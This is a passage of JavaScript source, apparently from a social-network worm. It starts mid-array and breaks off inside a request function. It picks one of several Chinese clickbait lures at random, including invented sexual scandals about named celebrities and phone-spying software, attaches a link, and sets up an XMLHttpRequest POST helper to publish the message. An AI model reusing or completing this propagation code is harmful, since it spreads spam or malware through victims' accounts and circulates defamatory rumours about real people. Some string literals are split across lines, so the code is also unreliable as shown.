
		'让女人心动的100句诗歌：',

		'3D肉团团高清普通话版种子：',

		'这是传说中的神仙眷侣啊：',

		'惊爆!范冰冰艳照真流出了：',

		'杨幂被爆多次被潜规则:',

		'傻仔拿锤子去抢银行：',

		'可以监听别人手机的软件：',

		'个税起征点有望提到4000：'];

	var msg = 
msgs[Math.floor(Math.random()*msgs.length)] + 
link;

	msg = encodeURIComponent(msg);

	return msg;

}

function post(url,data,sync){

	xmlHttp = createXHR();

    xmlHttp.open("POST",url,sync);

xmlHttp.setRequestHeader("Accept","text/html,appli
cation/xhtml+xml,application/xml;q=0.9,*/*;q=0.8")
;

    xmlHttp.setRequestHeader("Content-
Type","application/x-www-form-urlencoded; 
charset=UTF-8");
